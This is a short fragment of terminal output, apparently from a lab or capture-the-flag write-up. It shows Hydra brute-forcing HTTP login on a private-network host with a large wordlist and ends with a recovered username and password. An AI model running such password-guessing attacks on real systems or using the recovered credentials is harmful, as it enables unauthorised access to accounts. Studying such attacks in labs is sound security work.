 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-29 09:47:54
root@Kali:~#